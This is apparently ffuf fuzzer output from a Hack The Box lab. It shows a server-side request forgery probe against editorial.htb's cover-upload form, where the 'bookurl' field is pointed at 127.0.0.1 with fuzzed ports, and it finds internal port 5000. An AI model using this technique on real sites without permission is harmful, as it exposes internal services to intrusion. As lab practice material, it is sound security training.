 ________________________________________________
 :: Method           : POST
 :: URL              : http://editorial.htb/upload-cover
 :: Wordlist         : FUZZ: /proc/self/fd/11
 :: Header           : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
 :: Header           : Accept: */*
 :: Header           : Content-Type: multipart/form-data; boundary=---------------------------369379461113254237261137157050
 :: Header           : Origin: http://editorial.htb
 :: Header           : Sec-GPC: 1
 :: Header           : Priority: u=0
 :: Header           : Host: editorial.htb
 :: Header           : Accept-Encoding: gzip, deflate, br
 :: Header           : Connection: keep-alive
 :: Header           : Referer: http://editorial.htb/upload
 :: Header           : Accept-Language: en-US,en;q=0.5
 :: Data             : -----------------------------369379461113254237261137157050
Content-Disposition: form-data; name="bookurl"
http://127.0.0.1:FUZZ
-----------------------------369379461113254237261137157050
Content-Disposition: form-data; name="bookfile"; filename=""
Content-Type: application/octet-stream
-----------------------------369379461113254237261137157050--
 :: Follow redirects : false
 :: Calibration      : true
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
[Status: 200, Size: 51, Words: 1, Lines: 1, Duration: 73ms]
| URL | http://editorial.htb/upload-cover
    * FUZZ: 5000